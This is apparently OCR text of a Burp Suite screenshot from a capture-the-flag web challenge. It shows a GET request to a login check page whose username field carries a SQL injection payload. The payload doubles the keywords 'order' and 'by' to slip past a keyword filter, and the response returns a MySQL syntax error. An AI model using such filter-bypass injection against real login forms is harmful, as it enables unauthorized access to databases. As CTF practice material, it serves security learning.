 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=admin%27+ordorderer+bbyy+1%23&password=admin
HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 round-attachment: fixed;'>
18
19
20
21
22
the right syntax to use near 'dderer by 1#' and password='admin'' at line 1
23
24
25
26
27
28